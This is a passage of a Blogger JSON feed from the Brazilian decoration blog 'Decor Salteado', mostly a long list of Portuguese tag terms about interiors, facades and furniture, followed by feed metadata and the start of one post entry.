lazer"},{"term":"2017"},{"term":"Abajur"},{"term":"Abóbadas"},{"term":"Adega Gourmet"},{"term":"Ambientes Irregulares"},{"term":"Ambientes Úmidos"},{"term":"Ana Hickmann"},{"term":"Anos 70"},{"term":"Apartamento  Cor Cinza  Cozinhas  Quartos de Casal  Salas de Jantar  Sala Estar  hall  Madeira"},{"term":"Apartamento  decoração  Mármore  Estilo Clássico  Cor Cinza  Metais Dourados"},{"term":"Armários Planejados"},{"term":"Arquitetura  Casa  Fachada  Estilo Contemporâneo  Porta Painel  Madeira  Concreto"},{"term":"Arquitetura  Casa  Fachada  Varanda  Volumetria  Sobrado"},{"term":"Arquitetura  Casa  Fachadas  Estilo Clássico  Estilo Contemporâneo  Vigas e Colunas Aparentes"},{"term":"Arquitetura  Fachada  Casa  Aço Corten  Espelho d'água  Madeira  Pano de Vidro"},{"term":"Arquitetura  Fachada  fachadas de casas  Sobrado  2 Andares  Térrea  Modernas"},{"term":"Arquitetura  Fachadas  Casa  Vidro  Linhas Curvas  Parede  Sacadas  Guarda-corpo  Escadas"},{"term":"Arquitetura  Fachadas  Casa  Vidro  Terrenos"},{"term":"Arquitetura  Muro  Madeira Ripada  fachadas de casas  Modernas"},{"term":"Arquitetura  fachadas de casas  Estilo Contemporâneo  Branco  Vidro  Portões  Muro"},{"term":"Arquitetura  fachadas de casas  Madeira  Porta Painel"},{"term":"Arquitetura  fachadas de casas  Modelos  Modernos"},{"term":"Arquitetura  fachadas de casas  Sobrado  Estilo Contemporâneo  Volumetria  Azul  Concreto"},{"term":"Arquitetura  fachadas de casas  Terrenos  2 Andares  Sobrado  Modernas"},{"term":"Arquitetura  fachadas de casas  casa de famosos  Espelho d'água"},{"term":"Arquitetura desconstrutivista"},{"term":"Arquivo de Aço"},{"term":"Art Maison"},{"term":"Arte Sacra"},{"term":"Artefacto"},{"term":"Backsplash"},{"term":"Bancada  Banheiro  Lavabos  Revestimentos  Pisos e azulejos  Ladrilho Hidráulico  Modelos"},{"term":"Bancada  Cozinhas  ilha  Cozinha Americana  Pedra  Granitos"},{"term":"Bancada  cubas  Ferro  Banheiro  Lavabos  Tendência  Estilo Industrial"},{"term":"Bandeirola"},{"term":"Banheira Dupla"},{"term":"Banheira Esculpida"},{"term":"Banheira de Apoio"},{"term":"Banheiras  Banheiros  Quartos de Casal"},{"term":"Banheiras  Banheiros  Quartos de Casal  Cabeceira  Couro  painel  Mármore"},{"term":"Banheiras  Banheiros  suite casal  Mármore Marrom Emperador  Cor Branco  Sala de Banho"},{"term":"Banheiro  Armários  Bancada  Cozinha  Porta  Puxadores"},{"term":"Banheiro  Bancadas  cubas  Moderno  Grades"},{"term":"Banheiro  Banheiras  Porta de Correr  Vidro  suite casal  Quarto  Ambientes Integrados"},{"term":"Banheiro  Banheiras  Quarto  suite casal  Cabines de Banho"},{"term":"Banheiro  Gabinetes  Armários  Bancada  Arquivo de Aço  Escritórios  Moderno"},{"term":"Banheiro  Lavabos  Mármore  Cor Marrom  Bancada  Parede"},{"term":"Banheiro  Lavabos  Piso Vinílico  Madeira"},{"term":"Banheiro  Pedra  Mármore  Granitos  Bancada  Dekton  Porcelanato  Porta  Gavetas  Tendência"},{"term":"Banheiro  Pedra  Parede  Cor Cinza  Cor Preto"},{"term":"Banheiro  Sala de Banho  Bancada  Granitos  Cuba de Apoio  Banheiras  Madeira"},{"term":"Banheiro  Seixos  Revestimentos  Parede  Pedras"},{"term":"Banheiro  Vidro  Box  Espelho  Cor Rosa"},{"term":"Banheiro Aberto"},{"term":"Banheiro Social"},{"term":"Bar Molhado"},{"term":"Barbicacho"},{"term":"Bares"},{"term":"Barril"},{"term":"Base de Chuveiro"},{"term":"Base Única"},{"term":"Batedeira"},{"term":"Batente"},{"term":"Beliche"},{"term":"Biblioteca"},{"term":"Bidê"},{"term":"Big Brother Brasil"},{"term":"Boiler"},{"term":"Brick"},{"term":"Brilho"},{"term":"Bubble Chair"},{"term":"Buffet  Bufê  Aparadores  Salas de Jantar  Móveis  Madeira  Laca  Mármore"},{"term":"Bufê"},{"term":"Cabeceira  Cama  Quartos de Casal  Madeira  painel  Adesivo  Modelos  3D"},{"term":"Cabines de Banho"},{"term":"Cabochão"},{"term":"Cadeira  Louis Ghost"},{"term":"Cadeira Gaiola"},{"term":"Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos"},{"term":"Cafeteira"},{"term":"Cage Chair"},{"term":"Caixas de Correio"},{"term":"Calçadas Permeáveis"},{"term":"Cama de Solteiro"},{"term":"Camarim"},{"term":"Camas Baixas"},{"term":"Camas Plataformas"},{"term":"Camuflada"},{"term":"Camuflado"},{"term":"Capela"},{"term":"Carpetes"},{"term":"Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador"},{"term":"Casa  Fachada  Arquitetura  Espelho d'água  Linhas Curvas  Sobrado  Moderno"},{"term":"Casa Container"},{"term":"Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo"},{"term":"Casa Fazenda"},{"term":"Casa na Árvore"},{"term":"Castelatto"},{"term":"Castiçais"},{"term":"Cavalete"},{"term":"Ceia"},{"term":"Chaise"},{"term":"Chalé"},{"term":"Chapa"},{"term":"China"},{"term":"Chinoiserie"},{"term":"Christina Hamoui"},{"term":"Chuveiro de Forro"},{"term":"Chuveiros"},{"term":"Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto"},{"term":"Cinema"},{"term":"Climatizadas"},{"term":"Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout"},{"term":"Closets  Vidro  Ferro  Tendência"},{"term":"Coberturas"},{"term":"Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura"},{"term":"Colcha"},{"term":"Coleção"},{"term":"Composé"},{"term":"Consentino"},{"term":"Construdecore"},{"term":"Consultório"},{"term":"Cor Caramelo"},{"term":"Cor Cinza  Amarelo  Madeira"},{"term":"Cor Greige"},{"term":"Corredores Grande"},{"term":"Cortina de Correntes"},{"term":"Cottage"},{"term":"Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo"},{"term":"Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco"},{"term":"Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada"},{"term":"Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno"},{"term":"Cozinha  Bancada  Pedra"},{"term":"Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos"},{"term":"Cozinha  Banheiro  Ferro  Preto  Armários  Box"},{"term":"Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco"},{"term":"Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico"},{"term":"Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian"},{"term":"Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho"},{"term":"Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face"},{"term":"Cozinha  Salas de Jantar  Veludo"},{"term":"Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta"},{"term":"Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco"},{"term":"Cozinha Caipira"},{"term":"Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas"},{"term":"Cozinha Integrada a Área de Serviço"},{"term":"Cozinha de Apoio"},{"term":"Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração"},{"term":"Cozinhas  Armários  Azul  Estilo Clássico"},{"term":"Cozinhas  Armários  Madeira  Brilho  Área de Churrasco"},{"term":"Cozinhas  Azul Marinho  Cor Branco"},{"term":"Cozinhas  Bancada  Granitos  Acabamentos  ilha"},{"term":"Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta"},{"term":"Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado"},{"term":"Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza"},{"term":"Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira"},{"term":"Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora"},{"term":"Cozinhas  Piso Vinílico  Madeira"},{"term":"Cozinhas  Quadros  Fotos  Armários  racks"},{"term":"Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência"},{"term":"Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada"},{"term":"Cozinhas  Verde  Armários  Estilo Clássico"},{"term":"Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras"},{"term":"Cozinhas Escadas"},{"term":"Cozinhas Moduladas"},{"term":"Crianças"},{"term":"Cuba Embutir"},{"term":"Cuba Esculpida  Bancada"},{"term":"Cuba Semi-Encaixe"},{"term":"Cuba Sobrepor"},{"term":"Cuba de Parede"},{"term":"Cubas de Semi Encaixe"},{"term":"DIY"},{"term":"Decorativismo"},{"term":"Demi Suíte"},{"term":"Demi Suíte  Banheiro  Quarto  Estilo Contemporâneo"},{"term":"Desembaçador"},{"term":"Desenhos"},{"term":"Desnível"},{"term":"Dia dos Namorados"},{"term":"Dining Room"},{"term":"Divertidas"},{"term":"Ducha Higiênica"},{"term":"Dúvida do Leitor"},{"term":"Dúvidas de Decoração"},{"term":"Eletrofitas"},{"term":"Embutida"},{"term":"Envidraçadas"},{"term":"Equilíbrio"},{"term":"Escada de Vidro"},{"term":"Escadas  Cimento Queimado  Madeira  Living  Concreto  Vidro  Guarda-corpo  Inox"},{"term":"Escadas  Piso Vinílico  Revestimentos  Modernas"},{"term":"Escadas  decoração  Banheiro  Lavabos  Toalheiro Térmico  Livros e Revistas  Madeira  Ferro"},{"term":"Escadas em Balanço"},{"term":"Escorredor"},{"term":"Escovado"},{"term":"Esmalteria"},{"term":"Espaço Gourmet  Piscinas  Pedras  Cor Cinza  Cor Preto  Madeira"},{"term":"Espaço Gourmet  Varanda  Piscinas  Ladrilho Hidráulico  Madeira"},{"term":"Espaço Gourmet  Área de Churrasco  Bancada  Granitos  Madeira  Mesa  Lustres"},{"term":"Espaço Gourmet  Áreas de Churrasco  Cozinhas  Madeira  Cor Branco  adega"},{"term":"Espaço Vazio"},{"term":"Espaços"},{"term":"Espaços Gourmet  Área de Churrasco  Adegas e Bares  Bancada  Cor Vermelha  Cor Branco  Cortina  Vidro"},{"term":"Espaços Gourmet  Área de Churrasco  Bancada  Cor Vermelha  Piscinas  Sofás  Mesa"},{"term":"Espaços Gourmet  Área de Churrasco  Living  Ambientes Integrados  decoração"},{"term":"Espaços Gourmet  Área de Churrasco  pendentes  Tijolo Vazado  Estilo Rústico  Estilo Industrial"},{"term":"Espaços Gourmet  Áreas de Churrasco  Forno  Ladrilho Hidráulico  Porcelanato  Colorido  pendentes"},{"term":"Espelho Adnet"},{"term":"Espelhos  Banheiro  Lavabos  Redondo  Cantos"},{"term":"Estilo  Tendência  decoração"},{"term":"Estilo Barroco"},{"term":"Estilo Espanhol"},{"term":"Estilo Grego  Clássico"},{"term":"Estilo Japonês"},{"term":"Estilo Navy"},{"term":"Estilo Nova Iorquino"},{"term":"Estilo Rococó"},{"term":"Estilo Urbano"},{"term":"Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados"},{"term":"Estudantes"},{"term":"Estuque Veneziano"},{"term":"Estúdio"},{"term":"Exaustor"},{"term":"Fachada  Casa  Arquitetura  Espelho d'água  Contemporâneo"},{"term":"Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas"},{"term":"Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina"},{"term":"Fachada de Loja"},{"term":"Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado"},{"term":"Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas"},{"term":"Fechada"},{"term":"Feng Shui"},{"term":"Fibra de Vidro"},{"term":"Filme"},{"term":"Fios"},{"term":"Fios  Teto  Parede  Tendência  Estilo Industrial"},{"term":"Fita"},{"term":"Flat"},{"term":"Floor Lamps"},{"term":"Flutuante"},{"term":"Fogão a Lenha"},{"term":"Fotos  Quadros  decoração  Tendência  Parede  Paisagismo"},{"term":"Funcionais"},{"term":"Férias"},{"term":"Garrafas"},{"term":"Gazebo"},{"term":"Grafite"},{"term":"Grande"},{"term":"Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto"},{"term":"Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo"},{"term":"Gringo Modelos"},{"term":"Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência"},{"term":"Hall de Entrada Integrado"},{"term":"Hall do Banheiro"},{"term":"Hall do Elevador"},{"term":"Harmonia"},{"term":"Hobbit"},{"term":"Home Bar"},{"term":"Home Pub"},{"term":"Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja"},{"term":"Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração"},{"term":"Ilha Refrigerada"},{"term":"Ilha de Refeição"},{"term":"Impermeabilizante"},{"term":"Industrializadas"},{"term":"Infiltração"},{"term":"Influenciadores Digitais"},{"term":"Inverno"},{"term":"Iris Apfel"},{"term":"Isopor"},{"term":"Jardins Externos"},{"term":"Lanternin"},{"term":"Lançamento"},{"term":"Lareira Suspensa"},{"term":"Lareira de Mesa"},{"term":"Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada"},{"term":"Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho"},{"term":"Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos"},{"term":"Lavabos  Banheiro  cubas  Tendência  Pedras"},{"term":"Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas"},{"term":"Leilão"},{"term":"Letras"},{"term":"Listras"},{"term":"Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira"},{"term":"Lixeira"},{"term":"Loja de Decoração"},{"term":"Louis Vuitton"},{"term":"Lounge Gourmet"},{"term":"Louças Foscas Escuras"},{"term":"Luminária de Piso"},{"term":"Luz"},{"term":"Luís XV"},{"term":"Lâmpada"},{"term":"Madeira  Banheiras  Banheiros  Modelos  Moderno"},{"term":"Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira"},{"term":"Malha Ferro"},{"term":"Maquiagem"},{"term":"Maria Pia Casa"},{"term":"Maçaneta"},{"term":"Meditação"},{"term":"Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico"},{"term":"Mesa Quadrada"},{"term":"Mesa Retangular"},{"term":"Mesa de Apoio"},{"term":"Mesa de Encaixe"},{"term":"Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre"},{"term":"Mica"},{"term":"Microondas"},{"term":"Minha Casa"},{"term":"Minha Sala"},{"term":"Mini Geladeira"},{"term":"Missoni"},{"term":"Mix   de Cadeiras"},{"term":"Monocomando"},{"term":"Monocromático"},{"term":"Montanha"},{"term":"Montessoriana"},{"term":"Moringa"},{"term":"Mármore  Espelho Bronze"},{"term":"Mármore Akropole"},{"term":"Mármore Pighês"},{"term":"Mármore Romano"},{"term":"Mãos de Obra"},{"term":"Mídia"},{"term":"Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro"},{"term":"Móveis Fibras Naturais"},{"term":"Móveis Inteligentes"},{"term":"Neon"},{"term":"Network"},{"term":"O que é"},{"term":"Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira"},{"term":"Oratórios"},{"term":"Orquídea Radiante"},{"term":"Oscar"},{"term":"Outono"},{"term":"Outubro Rosa"},{"term":"Panelas Le Creuset"},{"term":"Pantone  Cores  Quarto  Banheiro  Sala  Varanda"},{"term":"Pantone  Cores  Tendência  decoração"},{"term":"Parametre"},{"term":"Parapeito"},{"term":"Parede  painel  Madeira  Adesivos  decoração  Painéis 3D  Sala  Quarto  Cozinha"},{"term":"Parede Vazada"},{"term":"Pastilhas  Painéis  Sala de TV  Parede"},{"term":"Pedra Canjiquinha"},{"term":"Pedra Caxambú"},{"term":"Pedra Goias"},{"term":"Pedras  Fachadas  Móveis  Porta  Piso  Forros  Parede  Bancada"},{"term":"Pele"},{"term":"Pelo"},{"term":"Perfis Metálicos"},{"term":"Persiana Romana"},{"term":"Persianas de Madeira"},{"term":"Pezeira"},{"term":"Pias  cubas"},{"term":"Pin- Up"},{"term":"Pinceis Chineses"},{"term":"Piscina de Vidro"},{"term":"Piscinas  Jardins  decoração  Cadeiras"},{"term":"Piso Laminado"},{"term":"Piso Térmico"},{"term":"Placa"},{"term":"Planejado"},{"term":"Plissada"},{"term":"Policarbonato"},{"term":"Poltrona Suspensa"},{"term":"Pontos de Cor"},{"term":"Pontos de Cores"},{"term":"Porcelanato Acetinado"},{"term":"Porta  Armários  Guarda-Roupa  Closets  Tecidos"},{"term":"Porta  Bancada"},{"term":"Porta Bandeira"},{"term":"Portal"},{"term":"Portas  Laqueadas"},{"term":"Potiches"},{"term":"Poá"},{"term":"Primavera"},{"term":"Princípios de Decoração"},{"term":"Privacidade"},{"term":"Profissionais"},{"term":"Profuso"},{"term":"Projetor de Imagens"},{"term":"Puff de Tricô"},{"term":"Quadra de Esportes"},{"term":"Quadro Vivo"},{"term":"Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência"},{"term":"Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira"},{"term":"Quartos Casal  Cabeceira  Mármore  Couro  Tecidos"},{"term":"Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr"},{"term":"Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco"},{"term":"Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede"},{"term":"Quartos de Casal  Verde  Cores  Parede"},{"term":"Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas"},{"term":"Quartos de Casal  suite casal  Estilo Clássico"},{"term":"Quitenete"},{"term":"Quitinetes"},{"term":"Raias"},{"term":"Ralo Linear"},{"term":"Ralo Oculto"},{"term":"Ralo Square"},{"term":"Ralos"},{"term":"Rebaixamento"},{"term":"Reboco de cimento"},{"term":"Recamier"},{"term":"Rede"},{"term":"Rede Social"},{"term":"Relevo"},{"term":"Reproduza o Decor"},{"term":"Residencial"},{"term":"Revestimentos  Concreto  Placa  Parede  Tendência"},{"term":"Rocha Natural"},{"term":"Rodapia"},{"term":"Rosa Quartzo"},{"term":"Rouparia"},{"term":"Roupeiro"},{"term":"Sala  Espelho  Parede  Quadros  Dicas de Decoração"},{"term":"Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo"},{"term":"Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras"},{"term":"Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos"},{"term":"Sala de Leitura"},{"term":"Sala do Oscar"},{"term":"Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo"},{"term":"Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência"},{"term":"Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo"},{"term":"Salas de Jantar  Living  Elevador  Escadas  Casa"},{"term":"Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados"},{"term":"Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado"},{"term":"Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho"},{"term":"Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara"},{"term":"Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras"},{"term":"Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras"},{"term":"Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais"},{"term":"Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede"},{"term":"Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros"},{"term":"Salas de Jantar  Salas de Tv  painel  Madeira"},{"term":"Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv"},{"term":"Salas de Tv  Porta  Painéis  Madeira  Espelho"},{"term":"Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira"},{"term":"Salas de Tv  Pórtico  Madeira  painel  Teto  Parede"},{"term":"Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira"},{"term":"Salas Íntimas"},{"term":"Salão"},{"term":"Sanca Aberta"},{"term":"Sanca Fechada"},{"term":"Sanca Invertida"},{"term":"Santos"},{"term":"Saota"},{"term":"Sem Brilho"},{"term":"Sheds"},{"term":"Shutters"},{"term":"Simetria"},{"term":"Sintéticas"},{"term":"Slimstone"},{"term":"Sobreposição"},{"term":"Sofá com Chaise"},{"term":"Sofá de Moletom"},{"term":"Sofá em L"},{"term":"Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas"},{"term":"Sofás Modulares"},{"term":"Sofás de Canto"},{"term":"Sol"},{"term":"Subway Tiles"},{"term":"Suede"},{"term":"Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas"},{"term":"Sustentabilidade"},{"term":"Table"},{"term":"Tanques"},{"term":"Tassel"},{"term":"Tecnocimento"},{"term":"Tecnologia"},{"term":"Telão"},{"term":"Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato"},{"term":"Tendência  decoração"},{"term":"Tendência  decoração  Plantas"},{"term":"Tendências"},{"term":"Terraços"},{"term":"Terrosas"},{"term":"Tips"},{"term":"Toalheiro Térmico"},{"term":"Tolomeo"},{"term":"Tons Escuros"},{"term":"Torneira de Parede"},{"term":"Torneiras de Piso"},{"term":"Torre de Eletrodomésticos"},{"term":"Toy Art"},{"term":"Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto"},{"term":"Trigêmeos"},{"term":"Turquesa"},{"term":"Tábuas"},{"term":"Umidade"},{"term":"Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira"},{"term":"Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato"},{"term":"Varão"},{"term":"Vaso Sanitário  Infantil"},{"term":"Vasos"},{"term":"Vazada"},{"term":"Veduta"},{"term":"Veludo"},{"term":"Venezianas Articuladas"},{"term":"Vidro  Textura  Tendência  Armários  Box  Porta"},{"term":"Vidro Acidato"},{"term":"Vidro Azul"},{"term":"Vidro Proteção Solar"},{"term":"Vidro Refletido"},{"term":"Vinho"},{"term":"Vitral"},{"term":"Vlog"},{"term":"Você Sabia"},{"term":"Vídeo"},{"term":"Xale"},{"term":"achadas  Casas  Arquitetura  2 Andares  Sobrado  Modernas"},{"term":"ala de Banho  Banheiro  Madeira  Tapetes  Chaise  decoração  Revestimentos  painel  Parede"},{"term":"armário aéreo"},{"term":"baú puff"},{"term":"bloco de concreto"},{"term":"cantinho do café"},{"term":"contemporâ"},{"term":"cozinhar com os amigos"},{"term":"decoração  Arquitetura  Construção  Casa  Blog  Blogueira  Decor Salteado"},{"term":"decoração  Living  Escadas  Piscinas  Mármore Carrara  suite casal  Home Theaters"},{"term":"decoração  Tendência  Formas Geométricas  Vasos e flores  Luminárias  pendentes  Espelho  Objetos Decorativos  Dourado  Metal  Cobre"},{"term":"decoração  Tendência  Moda"},{"term":"esquadrias"},{"term":"fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra"},{"term":"fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro"},{"term":"fachadas de casas  Espelho d'água  Cascatas  Estilo Contemporâneo"},{"term":"fachadas de casas  Espelho d'água  Ferro  Vidro  Espelhos"},{"term":"fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas"},{"term":"fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo"},{"term":"fachadas de casas  Madeira  Forros  Arquitetura"},{"term":"fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza"},{"term":"fachadas de casas  Mármore Travertino  Modelos  Dicas"},{"term":"fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas"},{"term":"forno elétrico"},{"term":"jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal"},{"term":"jogo de cama"},{"term":"lambri"},{"term":"louce"},{"term":"madeir"},{"term":"marsala"},{"term":"mesa de centro  Ferro  Estilo  Sala  decoração  Tendência"},{"term":"móvel costas do sofá"},{"term":"obra de arte"},{"term":"orquidário"},{"term":"portfólio"},{"term":"rodapé  Parede  Moderno  Porcelanato"},{"term":"récamier"},{"term":"sala jantar"},{"term":"samambaia"},{"term":"suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados"},{"term":"suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore"},{"term":"suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira"},{"term":"suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira"},{"term":"suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Bancada  Box"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê"},{"term":"suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira"},{"term":"suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore"},{"term":"suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living"},{"term":"suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis"},{"term":"suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira"},{"term":"suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza"},{"term":"violeta"},{"term":"Área de Churrasco  Camufladas  Porta  Cozinha"},{"term":"Área de Churrasco  Espaço Gourmet  Bancada  Pastilhas  Mármore  Granitos  Madeira"},{"term":"Área de Churrasco  Espaço Gourmet  Granitos  Cor Marrom  Acabamentos  Bancada  Pedra  Foscas  Tendência  decoração"},{"term":"Área de Churrasco  Espaços Gourmet  Madeira  Granitos  ilha  Pastilhas  Preto"},{"term":"Área de serviço escondida"},{"term":"Área social"},{"term":"Árvores de Natal  Natal  decoração  Modelos  Modernos"},{"term":"Ícones Pop"}],"title":{"type":"text","$t":"Decor Salteado "},"subtitle":{"type":"html","$t":"Blog de Decoração, Arquitetura, Construção com dicas, tendências e muito mais!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/-\/Sobrados?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/search\/label\/Sobrados"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/-\/Sobrados\/-\/Sobrados?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-4646331605476598695"},"published":{"$t":"2021-06-07T08:14:00.002-07:00"},"updated":{"$t":"2021-06-07T08:18:44.732-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arquitetura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Contemporâneo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cor 